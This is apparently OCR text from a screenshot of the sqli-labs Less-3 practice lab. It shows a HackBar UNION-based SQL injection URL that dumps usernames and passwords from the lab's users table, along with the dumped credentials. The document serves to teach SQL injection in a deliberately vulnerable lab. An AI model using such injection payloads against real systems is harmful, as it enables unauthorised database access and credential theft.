 Less-3 Error Based- String (wit
不安全 192.168.81.135/sqli/Less-3/... xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,2,group_concat(concat_ws(0x7e,username,password)) from
security.users-- ') LIMIT 0,1
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batma
- +~123456
SQLI DUMB SERIES-3
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.81.135/sqli/Less-3/?id=-1') union select
1,2,group_concat(concat_ws(0x7e,username,password)) from security.users--+
Enable POST
用【~】隔开